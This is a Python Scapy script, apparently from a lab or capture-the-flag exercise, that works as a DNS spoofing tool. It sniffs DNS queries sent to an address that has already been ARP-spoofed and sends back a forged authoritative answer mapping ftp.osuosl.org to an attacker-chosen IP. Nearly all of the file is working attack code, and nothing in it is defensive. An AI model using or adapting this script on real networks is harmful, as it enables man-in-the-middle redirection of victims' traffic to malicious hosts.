 #!/usr/bin/python3
from scapy.all import *
import netifaces as ni
import uuid

# Our eth0 IP
ipaddr = ni.ifaddresses('eth0')[ni.AF_INET][0]['addr']
# Our Mac Addr
macaddr = ':'.join(['{:02x}'.format((uuid.getnode() >> i) & 0xff) for i in range(0,8*6,8)][::-1])
# destination ip we arp spoofed
ipaddr_we_arp_spoofed = "10.6.6.53"

def handle_dns_request(packet):
    # Need to change mac addresses, Ip Addresses, and ports below.
    # We also need
    eth = Ether(src="02:42:0a:06:00:06", dst="4c:24:57:ab:ed:84")
    ip  = IP(dst="10.6.6.35", src="10.6.6.53")
    udp = UDP(dport=packet.sport, sport=packet.dport)
    dns = DNS(
            qr=1,  # Response
            aa=1,  # Authoritative response
            id=packet[DNS].id,  # Copying the DNS id from the query
            qd=packet[DNS].qd,  # Copying the
            an=DNSRR(
                ttl=10,  # Time To Live of the packet
                rdata='10.6.0.6',  # What IP to direct to
                rrname='ftp.osuosl.org'),
          )
    dns_response = eth / ip / udp / dns
    sendp(dns_response, iface="eth0")

def main():
    berkeley_packet_filter = " and ".join( [
        "udp dst port 53",                              # dns
        "udp[10] & 0x80 = 0",                           # dns request
        "dst host {}".format(ipaddr_we_arp_spoofed),    # destination ip we had spoofed (not our real ip)
        "ether dst host {}".format(macaddr)             # our macaddress since we spoofed the ip to our mac
    ] )

    # sniff the eth0 int without storing packets in memory and stopping after one dns request
    sniff(filter=berkeley_packet_filter, prn=handle_dns_request, store=0, iface="eth0", count=1)

if __name__ == "__main__":
    main()